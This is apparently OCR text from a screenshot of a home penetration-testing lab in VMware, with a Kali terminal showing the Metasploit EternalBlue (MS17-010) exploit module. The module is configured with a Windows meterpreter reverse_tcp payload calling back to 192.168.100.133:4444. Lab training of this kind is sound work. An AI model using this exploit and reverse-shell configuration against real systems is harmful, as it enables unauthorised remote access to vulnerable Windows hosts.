 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Target-1M2
Internal2Compro
Web-1
Target-2K1
Kioptrix Level 2
KioptrixVM3
oscp_b0f
Tails
GNS3
Windows Server 2
Mininet-2.3.0
bee-box v1.6
OpenCTI-5.3.7
MISP_v2.4.158@3
GSM-TRIAL-21.04
kali-linux-2022.3-
Windows Server 2
parrot
Windows 7 x64
Shared VMs (Deprec
Home Target-1M2 kali-linux-2022.3-vmware-a... GSM-TRIAL-21.04.19 Windows 7 x64
1 2 3 4 12:23
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: /var/www/html/Sqli/sql-connections kali@kali: ~/Desktop
arget machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows S
erver 2008 R2, Windows 7, Windows Embedded Standard 7 target mach
ines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG
US
10:23 PM
9/10/2022